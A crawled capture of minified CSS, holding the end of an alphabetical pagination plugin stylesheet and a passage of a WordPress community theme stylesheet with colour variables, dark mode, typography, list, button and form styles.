0;--abc-pagination-posts-title-font-weight:400;--abc-pagination-posts-image-height:200px;--abc-pagination-posts-image-object-fit:cover;--abc-pagination-posts-columns:3;--abc-pagination-posts-columns-mobile:1;--abc-pagination-posts-gap:.8em}/*!css.dfe90e868efMjg2NDQwMA==f7b37a70a87d762*/.abc-pagination-letters{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:var(--abc-pagination-letters-gap);margin:var(--abc-pagination-letters-margin);padding:var(--abc-pagination-letters-padding);background:var(--abc-pagination-letters-background);-webkit-box-pack:var(--abc-pagination-letters-justify-content);-ms-flex-pack:var(--abc-pagination-letters-justify-content);justify-content:var(--abc-pagination-letters-justify-content);border-radius:var(--abc-pagination-letters-border-radius)}.abc-pagination-letters .abc-pagination-letters--search{cursor:pointer}.abc-pagination-letters .abc-pagination-letters--search svg{width:24px;height:24px}@media (hover:hover) and (pointer:fine){.abc-pagination-letters--hover-grow .abc-pagination-letter:not(.active):hover{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.abc-pagination-letters--hover-shrink .abc-pagination-letter:not(.active):hover{-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9)}.abc-pagination-letters--hover-push .abc-pagination-letter:not(.active):hover{-webkit-animation:animation-hover-push .3s linear;animation:animation-hover-push .3s linear}.abc-pagination-letters--hover-pop .abc-pagination-letter:not(.active):hover{-webkit-animation:animation-hover-pop .2s linear;animation:animation-hover-pop .2s linear}.abc-pagination-letters--hover-float .abc-pagination-letter:not(.active):hover{-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px)}}.abc-pagination-letter{display:inline-block;padding:var(--abc-pagination-letter-padding);background:var(--abc-pagination-letter-background);color:var(--abc-pagination-letter-color);border-radius:var(--abc-pagination-letter-border-radius);border:var(--abc-pagination-letter-border);font-size:var(--abc-pagination-letter-font-size);font-weight:var(--abc-pagination-letter-font-weight);text-decoration:none;white-space:nowrap;-webkit-transition:all .2s;transition:all .2s}.abc-pagination-letter:active,.abc-pagination-letter:focus,.abc-pagination-letter:hover,.abc-pagination-letter:visited{color:var(--abc-pagination-letter-color)}.abc-pagination-letter.active{background:var(--abc-pagination-letter-active-background,var(--abc-pagination-letter-background));-webkit-transform:translate3d(0,1px,0);transform:translate3d(0,1px,0)}.abc-pagination-letter:not(.active):hover{color:var(--abc-pagination-letter-hover-color);background:var(--abc-pagination-letter-hover-background)}.abc-pagination-letter small{position:relative;font-size:.55em;margin-left:.1em;margin-right:-.35em;bottom:1.05em;font-weight:400;opacity:.7;white-space:nowrap}@-webkit-keyframes animation-hover-push{50%{-webkit-transform:scale(.9);transform:scale(.9)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes animation-hover-push{50%{-webkit-transform:scale(.9);transform:scale(.9)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes animation-hover-pop{50%{-webkit-transform:scale(1.1);transform:scale(1.1)}}@keyframes animation-hover-pop{50%{-webkit-transform:scale(1.1);transform:scale(1.1)}}.abc-pagination{position:relative;line-height:24px}.abc-pagination-search{display:none;position:absolute;width:100%;padding:15px;background:#fff;border-radius:var(--abc-pagination-letters-border-radius);-webkit-box-shadow:0 8px 30px -8px rgba(52,52,73,.24);box-shadow:0 8px 30px -8px rgba(52,52,73,.24);z-index:100}.abc-pagination-search__input{width:calc(100% - 15px)}.abc-pagination-tab__letter{width:var(--abc-pagination-tab-letter-width);margin:var(--abc-pagination-tab-letter-margin);padding:var(--abc-pagination-tab-letter-padding);font-weight:var(--abc-pagination-tab-letter-font-weight);font-size:var(--abc-pagination-tab-letter-font-size);line-height:1.4;text-align:var(--abc-pagination-tab-letter-text-align);color:var(--abc-pagination-tab-letter-color);background:var(--abc-pagination-tab-letter-background);border-radius:var(--abc-pagination-tab-letter-border-radius)}.abc-pagination-tab__posts{display:grid;grid-template-columns:repeat(var(--abc-pagination-posts-columns),minmax(0,1fr));gap:var(--abc-pagination-posts-gap)}@media (max-width:767.98px){.abc-pagination-tab__posts{grid-template-columns:repeat(var(--abc-pagination-posts-columns-mobile),minmax(0,1fr))}}.abc-pagination-tab__close{position:absolute;top:8px;right:8px;width:16px;height:16px;opacity:.5;-webkit-transition:all .3s;transition:all .3s;-webkit-transform:translateZ(0);transform:translateZ(0);cursor:pointer}.abc-pagination-tab__close svg{vertical-align:top}.abc-pagination-tab__close:hover{opacity:1}.abc-pagination-tab__more{cursor:pointer;text-decoration:underline;font-size:.9em}.abc-pagination-post{line-height:1.4}.abc-pagination-post a{text-decoration:none}.abc-pagination-post__title{margin:var(--abc-pagination-posts-title-margin);font-weight:var(--abc-pagination-posts-title-font-weight)}.abc-pagination-post__title+.abc-pagination-post__content{margin-top:.5em}.abc-pagination-post__thumb{margin-bottom:.5em}.abc-pagination-post__thumb img{max-width:100%;height:var(--abc-pagination-posts-image-height);border-radius:6px;-o-object-fit:var(--abc-pagination-posts-image-object-fit);object-fit:var(--abc-pagination-posts-image-object-fit)}.abc-pagination-post__content{padding-left:1em}.abc-pagination-posts--type-tabs .abc-pagination-tab{display:none}.abc-pagination-posts--type-tabs .abc-pagination-tab:first-child{display:block}.abc-pagination-posts--type-popup .abc-pagination-tab{display:none;position:absolute;top:100%;padding:25px;background:#fff;border-radius:var(--abc-pagination-letters-border-radius);-webkit-box-shadow:0 8px 30px -8px rgba(52,52,73,.24);box-shadow:0 8px 30px -8px rgba(52,52,73,.24);z-index:100}.abc-pagination-posts--type-popup .abc-pagination-tab .abc-pagination-tab__letter{margin-top:0}

--- FILE ---
content_type: text/css
request_url: https://okodo.ru/wp-content/themes/wpcommunity/assets/public/css/style.min.css
body_size: 16653
content:
@charset "UTF-8";/*!--------------------------------------------------------------

 *   DON'T EDIT THIS FILE
 *   After update you will lose all changes. Use child themes
 *
 *   НЕ РЕДАКТИРУЙТЕ ЭТОТ ФАЙЛ
 *   После обновления Вы потереяете все изменения. Используйте дочернюю тему
 *
 *   https://docs.wpbox.ru/child-themes/

--------------------------------------------------------------*/:root{--wpsc-primary-color:#3276ff;--wpsc-secondary-color:#6c757d;--wpsc-white-bg:#fff;--wpsc-body-bg:#f0f4fb;--wpsc-light-bg:#f3f8ff;--wpsc-link-color:#1b55f2;--wpsc-link-hover-color:#f3374d;--wpsc-link-text-light-hover-color:#f3374d;--wpsc-text-color:#212529;--wpsc-text-light-color:#4c555e;--wpsc-text-lighter-color:#9fa8b0;--wpsc-text-green-color:#38cc73;--wpsc-text-red-color:#ff3b3b;--wpsc-text-warning-color:#ee6510;--wpsc-input-bg:#fff;--wpsc-border-color:#b3bfd6;--wpsc-border-focus-color:#1c6bf8;--wpsc-shadow-box-color:rgba(243, 223, 211, 0.6);--wpsc-shadow-box:0 0 0 var(--wpsc-shadow-box-color);--wpsc-highlight-color:#f9f3ed;--wpsc-scroll-primary-color:#3276ff;--wpsc-scroll-primary-hover-color:#2559c9;--wpsc-scroll-background-color:#f0f0f0;--wpsc-site-max-width:calc(700px + 270px + 320px + var(--wpsc-site-gap) + var(--wpsc-site-gap) + 1.5rem + 1.5rem);--wpsc-site-gap-mobile:2px;--wpsc-site-gap:1.5rem;--wpsc-post-card-padding-y:1.5rem;--wpsc-post-card-padding-x:2rem;--wpsc-post-card-item-indent:1rem;--wpsc-widget-padding-y:1.5rem;--wpsc-widget-padding-x:1.5rem;--wpsc-box-border-radius:1rem;--wpsc-element-border-radius:.5rem;--typography-list-ol-counter:"."}@media (min-width:768px){:root{--wpsc-post-card-padding-x:2rem}}@media only screen{html[theme=dark]:root{--wpsc-white-bg:#1b1a26;--wpsc-body-bg:#131314;--wpsc-light-bg:#232136;--wpsc-link-color:#8ac0f5;--wpsc-link-hover-color:#fff;--wpsc-link-text-light-hover-color:#fff;--wpsc-text-color:#e3e3e3;--wpsc-text-light-color:rgba(222, 222, 222, .6);--wpsc-text-lighter-color:rgba(222, 222, 222, .3);--wpsc-text-green-color:#38cc73;--wpsc-text-red-color:#ff3b3b;--wpsc-input-bg:rgba(0, 0, 0, .1);--wpsc-border-color:rgba(255, 255, 255, .2);--wpsc-border-focus-color:rgba(255, 255, 255, .7);--wpsc-shadow-box:none;--wpsc-highlight-color:#3c3b54;--wpsc-scroll-primary-color:#3276ff;--wpsc-scroll-primary-hover-color:#2559c9;--wpsc-scroll-background-color:#1b1a26}html[theme=dark]:root img{-webkit-filter:brightness(.85) contrast(1.1);filter:brightness(.85) contrast(1.1)}}@media (prefers-color-scheme:dark){:root{--wpsc-white-bg:#1b1a26;--wpsc-body-bg:#131314;--wpsc-light-bg:#232136;--wpsc-link-color:#8ac0f5;--wpsc-link-hover-color:#fff;--wpsc-link-text-light-hover-color:#fff;--wpsc-text-color:#e3e3e3;--wpsc-text-light-color:rgba(222, 222, 222, .6);--wpsc-text-lighter-color:rgba(222, 222, 222, .3);--wpsc-text-green-color:#38cc73;--wpsc-text-red-color:#ff3b3b;--wpsc-input-bg:rgba(0, 0, 0, .1);--wpsc-border-color:rgba(255, 255, 255, .2);--wpsc-border-focus-color:rgba(255, 255, 255, .7);--wpsc-shadow-box:none;--wpsc-highlight-color:#3c3b54;--wpsc-scroll-primary-color:#3276ff;--wpsc-scroll-primary-hover-color:#2559c9;--wpsc-scroll-background-color:#1b1a26}html[theme=light]:root{--wpsc-primary-color:#3276ff;--wpsc-secondary-color:#6c757d;--wpsc-white-bg:#fff;--wpsc-body-bg:#f0f4fb;--wpsc-light-bg:#f3f8ff;--wpsc-link-color:#1b55f2;--wpsc-link-hover-color:#f3374d;--wpsc-link-text-light-hover-color:#f3374d;--wpsc-text-color:#212529;--wpsc-text-light-color:#4c555e;--wpsc-text-lighter-color:#9fa8b0;--wpsc-text-green-color:#38cc73;--wpsc-text-red-color:#ff3b3b;--wpsc-text-warning-color:#ee6510;--wpsc-input-bg:#fff;--wpsc-border-color:#b3bfd6;--wpsc-border-focus-color:#1c6bf8;--wpsc-shadow-box-color:rgba(243, 223, 211, 0.6);--wpsc-shadow-box:0 0 0 var(--wpsc-shadow-box-color);--wpsc-highlight-color:#f9f3ed;--wpsc-scroll-primary-color:#3276ff;--wpsc-scroll-primary-hover-color:#2559c9;--wpsc-scroll-background-color:#f0f0f0}}body.sidebar-right{--wpsc-text-max-width:58rem}body.sidebar-left{--wpsc-text-max-width:61rem}body.full-width,body.no-sidebar{--breadcrumbs-width:none;--wpsc-post-card-width:none;--wpsc-text-max-width:none}*{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}*,::after,::before{-webkit-box-sizing:border-box;box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{font-size:var(--wpsc-base-font-size);line-height:var(--wpsc-base-line-height);font-weight:var(--wpsc-base-font-weight);font-family:var(--wpsc-base-font-family,sans-serif);text-align:left;color:var(--wpsc-text-color);margin:0;background-color:var(--wpsc-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent;word-wrap:break-word;overflow-wrap:break-word}hr{margin:1rem 0;background-color:currentColor;border:0;opacity:.25;color:inherit}hr:not([size]){height:1px}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}small{font-size:var(--wpsc-small-font-size)}sub,sup{position:relative;font-size:.75em;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}b,dt,strong{font-weight:bolder}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp,var{font-size:1em;font-family:var(--wpsc-monospace-font-famil);direction:ltr;unicode-bidi:bidi-override}img{max-width:100%;height:auto}img,svg{vertical-align:middle}figure{margin:0 0 var(--wpsc-text-vertical-space)}.table,table{border-collapse:collapse;border-spacing:0;caption-side:bottom}caption{text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]::-webkit-calendar-picker-indicator{display:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:inherit;line-height:inherit}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::-webkit-file-upload-button{font:inherit}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{color:var(--color-text-header);font-weight:var(--wpsc-header-font-weight);margin-top:calc(var(--wpsc-text-vertical-space) * 2);margin-bottom:var(--wpsc-text-vertical-space)}.h1,h1{font-size:var(--wpsc-h1-font-size);line-height:var(--wpsc-h1-line-height)}.h2,h2{font-size:var(--wpsc-h2-font-size);line-height:var(--wpsc-h2-line-height)}.h3,h3{font-size:var(--wpsc-h3-font-size);line-height:var(--wpsc-h3-line-height)}.h4,h4{font-size:var(--wpsc-h4-font-size);line-height:var(--wpsc-h4-line-height)}.h5,h5{font-size:var(--wpsc-h5-font-size);line-height:var(--wpsc-h5-line-height)}.h6,h6{font-size:var(--wpsc-h6-font-size);line-height:var(--wpsc-h6-line-height)}.h1:first-child,.h2:first-child,.h3:first-child,.h4:first-child,.h5:first-child,.h6:first-child,h1:first-child,h2:first-child,h3:first-child,h4:first-child,h5:first-child,h6:first-child{margin-top:0}.h1+.h2,.h1+h2,.h2+.h3,.h2+h3,.h3+.h4,.h3+h4,.h4+.h5,.h4+h5,.h5+.h6,.h5+h6,h1+.h2,h1+h2,h2+.h3,h2+h3,h3+.h4,h3+h4,h4+.h5,h4+h5,h5+.h6,h5+h6{margin-top:var(--wpsc-text-vertical-space)}pre{display:block;margin:var(--wpsc-text-vertical-space) 0;font-size:var(--wpsc-small-font-size);overflow:auto;padding:var(--padding-textarea,.5em .8em);background-color:var(--wpsc-light-bg)}pre code{font-size:inherit;color:inherit;word-break:normal;background-color:transparent;padding:0;border-radius:0}code,var{font-size:var(--wpsc-small-font-size);word-wrap:break-word;padding:var(--wpsc-text-inline-vertical-space) var(--wpsc-text-inline-horizontal-space);background:var(--wpsc-light-bg)}a>code,a>var{color:inherit}kbd{font-size:var(--wpsc-small-font-size);padding:var(--wpsc-text-inline-vertical-space) var(--wpsc-text-inline-horizontal-space);border:1px solid var(--wpsc-border-color);-webkit-box-shadow:inset 0 -1px 0 var(--wpsc-border-color);box-shadow:inset 0 -1px 0 var(--wpsc-border-color);border-radius:.2rem}kbd kbd{border:none;-webkit-box-shadow:none;box-shadow:none;padding:0;font-size:1em}kbd samp{font-size:1em}p{margin:0 0 var(--wpsc-text-vertical-space);max-width:var(--wpsc-text-max-width)}ol:not([class]):before,p:before,ul:not([class]):before{content:"";display:block;width:10em;overflow:hidden}li p:before{content:none}figcaption{font-size:var(--wpsc-small-font-size)}mark{color:var(--color-text-highlight);background:var(--color-text-highlight-bg);padding:var(--wpsc-text-inline-vertical-space) var(--wpsc-text-inline-horizontal-space)}dl:not([class]){max-width:50rem;margin:var(--space-text-margin-y) 0}dl:not([class]) dt:not([class]){font-weight:bolder}dl:not([class]) dd:not([class]){margin:0 0 1.5em}hr:not([class]){border:0;border-bottom:1px solid;margin:var(--space-text-margin-y) 0;max-width:50rem;opacity:.1}abbr{letter-spacing:.05em;margin-right:-.05em}dd{margin-bottom:.5rem;margin-left:0}.table,table:not([class]){width:100%;margin:0 0 var(--wpsc-text-vertical-space)}.table caption,table:not([class]) caption{padding:.5em 1em;text-align:left;font-size:87.5%;margin-bottom:.625em}.table td,.table th,table:not([class]) td,table:not([class]) th{padding:.5em 1em;text-align:left;vertical-align:top;border-style:solid;border-color:var(--color-table-border,var(--wpsc-border-color));border-width:0 0 1px}.table thead td,.table thead th,table:not([class]) thead td,table:not([class]) thead th{vertical-align:bottom;border-bottom-width:2px}.entry-content{word-wrap:break-word}@media (max-width:767.98px){.entry-content ol,.entry-content p,.entry-content ul{-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto}}@media (min-width:768px){.entry-content ol,.entry-content p,.entry-content ul{hanging-punctuation:first}}.entry-content ol.wp-block-list,.entry-content ol:not([class]),.entry-content ul.wp-block-list,.entry-content ul:not([class]),.ol,.post-card__content ol.wp-block-list,.post-card__content ol:not([class]),.post-card__content ul.wp-block-list,.post-card__content ul:not([class]),.ul{margin:0 0 var(--wpsc-text-vertical-space);padding:0;max-width:var(--wpsc-text-max-width);list-style:none;overflow:hidden}.entry-content ol.wp-block-list li,.entry-content ol:not([class]) li,.entry-content ul.wp-block-list li,.entry-content ul:not([class]) li,.ol li,.post-card__content ol.wp-block-list li,.post-card__content ol:not([class]) li,.post-card__content ul.wp-block-list li,.post-card__content ul:not([class]) li,.ul li{position:relative;padding-left:1.8em;margin-top:calc(var(--wpsc-text-vertical-space)/ 2);margin-bottom:calc(var(--wpsc-text-vertical-space)/ 2)}.entry-content ol.wp-block-list .ol,.entry-content ol.wp-block-list .ul,.entry-content ol.wp-block-list ol.wp-block-list,.entry-content ol.wp-block-list ol:not([class]),.entry-content ol.wp-block-list ul.wp-block-list,.entry-content ol.wp-block-list ul:not([class]),.entry-content ol:not([class]) .ol,.entry-content ol:not([class]) .ul,.entry-content ol:not([class]) ol.wp-block-list,.entry-content ol:not([class]) ol:not([class]),.entry-content ol:not([class]) ul.wp-block-list,.entry-content ol:not([class]) ul:not([class]),.entry-content ul.wp-block-list .ol,.entry-content ul.wp-block-list .ul,.entry-content ul.wp-block-list ol.wp-block-list,.entry-content ul.wp-block-list ol:not([class]),.entry-content ul.wp-block-list ul.wp-block-list,.entry-content ul.wp-block-list ul:not([class]),.entry-content ul:not([class]) .ol,.entry-content ul:not([class]) .ul,.entry-content ul:not([class]) ol.wp-block-list,.entry-content ul:not([class]) ol:not([class]),.entry-content ul:not([class]) ul.wp-block-list,.entry-content ul:not([class]) ul:not([class]),.ol .ol,.ol .ul,.ol ol.wp-block-list,.ol ol:not([class]),.ol ul.wp-block-list,.ol ul:not([class]),.post-card__content ol.wp-block-list .ol,.post-card__content ol.wp-block-list .ul,.post-card__content ol.wp-block-list ol.wp-block-list,.post-card__content ol.wp-block-list ol:not([class]),.post-card__content ol.wp-block-list ul.wp-block-list,.post-card__content ol.wp-block-list ul:not([class]),.post-card__content ol:not([class]) .ol,.post-card__content ol:not([class]) .ul,.post-card__content ol:not([class]) ol.wp-block-list,.post-card__content ol:not([class]) ol:not([class]),.post-card__content ol:not([class]) ul.wp-block-list,.post-card__content ol:not([class]) ul:not([class]),.post-card__content ul.wp-block-list .ol,.post-card__content ul.wp-block-list .ul,.post-card__content ul.wp-block-list ol.wp-block-list,.post-card__content ul.wp-block-list ol:not([class]),.post-card__content ul.wp-block-list ul.wp-block-list,.post-card__content ul.wp-block-list ul:not([class]),.post-card__content ul:not([class]) .ol,.post-card__content ul:not([class]) .ul,.post-card__content ul:not([class]) ol.wp-block-list,.post-card__content ul:not([class]) ol:not([class]),.post-card__content ul:not([class]) ul.wp-block-list,.post-card__content ul:not([class]) ul:not([class]),.ul .ol,.ul .ul,.ul ol.wp-block-list,.ul ol:not([class]),.ul ul.wp-block-list,.ul ul:not([class]){margin-left:0;margin-bottom:calc(var(--wpsc-text-vertical-space)/ 2)}.entry-content ul.wp-block-list>li:before,.entry-content ul:not([class])>li:before,.post-card__content ul.wp-block-list>li:before,.post-card__content ul:not([class])>li:before,.ul>li:before{content:"";position:absolute;top:.45em;left:.2em;width:.5em;height:.5em;background:var(--typography-list-ul-primary,var(--wpsc-primary-color));border-radius:2px}.entry-content ol.wp-block-list,.entry-content ol:not([class]),.ol,.post-card__content ol.wp-block-list,.post-card__content ol:not([class]){counter-reset:counter}.entry-content ol.wp-block-list>li:before,.entry-content ol:not([class])>li:before,.ol>li:before,.post-card__content ol.wp-block-list>li:before,.post-card__content ol:not([class])>li:before{counter-increment:counter;content:counter(counter) var(--typography-list-ol-counter);position:absolute;right:100%;-webkit-transform:translate3d(1em,0,0);transform:translate3d(1em,0,0)}.entry-content ol.wp-block-list>li[value]:before,.entry-content ol:not([class])>li[value]:before,.ol>li[value]:before,.post-card__content ol.wp-block-list>li[value]:before,.post-card__content ol:not([class])>li[value]:before{content:attr(value) var(--typography-list-ol-counter)}.entry-content ol.wp-block-list[reversed]>li:before,.entry-content ol:not([class])[reversed]>li:before,.ol[reversed]>li:before,.post-card__content ol.wp-block-list[reversed]>li:before,.post-card__content ol:not([class])[reversed]>li:before{counter-increment:counter -1}.entry-content ol.wp-block-list[type=a]>li:before,.entry-content ol:not([class])[type=a]>li:before,.ol[type=a]>li:before,.post-card__content ol.wp-block-list[type=a]>li:before,.post-card__content ol:not([class])[type=a]>li:before{content:counter(counter,lower-latin) var(--typography-list-ol-counter)}.entry-content ol.wp-block-list[type=I]>li:before,.entry-content ol:not([class])[type=I]>li:before,.ol[type=I]>li:before,.post-card__content ol.wp-block-list[type=I]>li:before,.post-card__content ol:not([class])[type=I]>li:before{content:counter(counter,upper-roman) var(--typography-list-ol-counter)}blockquote{position:relative;max-width:45rem;margin:0 0 var(--wpsc-text-vertical-space);padding:1em;background:var(--wpsc-light-bg)}blockquote.is-style-warning{padding-left:calc(var(--blockquote-padding-x) + var(--blockquote-icon-size))}blockquote.is-style-warning{--typography-blockquote-primary:#ec8200;--typography-blockquote-secondary:#fff4d4}blockquote>p:last-child{margin-bottom:0}blockquote>cite,blockquote>footer{display:block;font-size:var(--wpsc-small-font-size)}:root{--wpsc-base-font-size:16px;--wpsc-base-font-weight:400;--wpsc-base-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Helvetica Neue",sans-serif;--wpsc-base-line-height:1.5;--wpsc-monospace-font-famil:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--wpsc-header-scale-font-size:1.05;--wpsc-small-font-size:.875em;--wpsc-h1-font-size:calc(1rem * (var(--wpsc-header-scale-font-size) * var(--wpsc-header-scale-font-size) * var(--wpsc-header-scale-font-size) * var(--wpsc-header-scale-font-size)));--wpsc-h2-font-size:calc(1rem * (var(--wpsc-header-scale-font-size) * var(--wpsc-header-scale-font-size) * var(--wpsc-header-scale-font-size)));--wpsc-h3-font-size:calc(1rem * (var(--wpsc-header-scale-font-size) * var(--wpsc-header-scale-font-size)));--wpsc-h4-font-size:calc(1rem * var(--wpsc-header-scale-font-size));--wpsc-h5-font-size:var(--wpsc-base-font-size);--wpsc-h6-font-size:1rem;--wpsc-header-font-weight:800;--wpsc-h1-line-height:1.1;--wpsc-h2-line-height:1.2;--wpsc-h3-line-height:1.3;--wpsc-h4-line-height:1.4;--wpsc-h5-line-height:1.5;--wpsc-h6-line-height:1.6;--wpsc-text-vertical-space:calc(var(--wpsc-base-font-size) * var(--wpsc-base-line-height));--wpsc-text-inline-vertical-space:.2em;--wpsc-text-inline-horizontal-space:.5em;--wpsc-text-max-width:40em}@media (min-width:768px){:root{--wpsc-header-scale-font-size:1.15}}.pseudo-link,a{color:var(--wpsc-link-color);-webkit-transition:all .2s;transition:all .2s}.pseudo-link:hover,a:hover{color:var(--wpsc-link-hover-color)}.cancel-comment-reply-link a,.comment-header__author a,.main-navigation ul li a,.mobile-menu ul li a,.page-links .page-numbers,.page-links .post-page-numbers,.pagination .nav-links .page-numbers,.pagination .nav-links .post-page-numbers,.post-card__title a,.post-meta__tags a,.publish-drafts__header,.site-footer a,.site-title a,.top-table__object a,.widget ol li a,.widget ul li a,.widget-comments-item__author a,.widget-comments-item__content a,.widget-comments-item__post-link a,.widget-navigation__item-wrap,.widget-navigation__item>*{color:var(--color-link-text,var(--wpsc-text-color))}.cancel-comment-reply-link a:hover,.comment-header__author a:hover,.main-navigation ul li a:hover,.mobile-menu ul li a:hover,.page-links .page-numbers:hover,.page-links .post-page-numbers:hover,.pagination .nav-links .page-numbers:hover,.pagination .nav-links .post-page-numbers:hover,.post-card__title a:hover,.post-meta__tags a:hover,.publish-drafts__header:hover,.site-footer a:hover,.site-title a:hover,.top-table__object a:hover,.widget ol li a:hover,.widget ul li a:hover,.widget-comments-item__author a:hover,.widget-comments-item__content a:hover,.widget-comments-item__post-link a:hover,.widget-navigation__item-wrap:hover,.widget-navigation__item>:hover{color:var(--color-link-text-hover,var(--wpsc-link-hover-color))}.post-bookmark:not(.disabled) .post-bookmark__btn,.post-meta__author a,.post-meta__category a,.post-meta__comments a,.publish-draft__action{color:var(--wpsc-link-text-light-color,var(--wpsc-text-light-color))}.post-bookmark:not(.disabled) .post-bookmark__btn:hover,.post-meta__author a:hover,.post-meta__category a:hover,.post-meta__comments a:hover,.publish-draft__action:hover{color:var(--wpsc-link-text-light-hover-color,var(--wpsc-link-hover-color))}.author-header__avatar,.comment-form-comment__avatar,.comment-header__avatar,.karma-history__avatar,.post-meta__avatar,.top-table__avatar{position:relative;border-radius:6px}.author-header__avatar:before,.comment-form-comment__avatar:before,.comment-header__avatar:before,.karma-history__avatar:before,.post-meta__avatar:before,.top-table__avatar:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;-webkit-box-shadow:inset 0 0 0 1px rgba(0,0,0,.05);box-shadow:inset 0 0 0 1px rgba(0,0,0,.05);border-radius:inherit}.author-header__avatar img,.comment-form-comment__avatar img,.comment-header__avatar img,.karma-history__avatar img,.post-meta__avatar img,.top-table__avatar img{border-radius:inherit;image-rendering:-webkit-optimize-contrast}.pseudo-link,a{text-decoration:none;cursor:pointer}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.btn,.button,button{display:inline-block;font-weight:400;color:#fff;background-color:var(--wpsc-btn-primary-bg,var(--wpsc-primary-color));border:none;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;padding:.4rem .8rem;font-size:1rem;line-height:1.5;border-radius:.25rem}.btn:focus,.btn:hover,.button:focus,.button:hover,button:focus,button:hover{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.2)),to(rgba(0,0,0,.2)));background-image:linear-gradient(rgba(0,0,0,.2),rgba(0,0,0,.2))}.btn.disabled,.btn:disabled,.button.disabled,.button:disabled,button.disabled,button:disabled{opacity:.6}.btn:not(:disabled):not(.disabled),.button:not(:disabled):not(.disabled),button:not(:disabled):not(.disabled){cursor:pointer}.btn-secondary{background-color:var(--color-btn-secondary-bg,var(--wpsc-secondary-color))}.btn-shadow{-webkit-box-shadow:0 12px 40px -10px rgba(0,87,255,.6);box-shadow:0 12px 40px -10px rgba(0,87,255,.6)}.form-group{margin-bottom:1rem}label{display:inline-block;margin-bottom:.3rem}.input,input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{padding:.375em .75em;line-height:1.5;color:var(--wpsc-text-color);background-color:var(--wpsc-input-bg);background-clip:padding-box;border:1px solid var(--wpsc-border-color);border-radius:4px;-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s 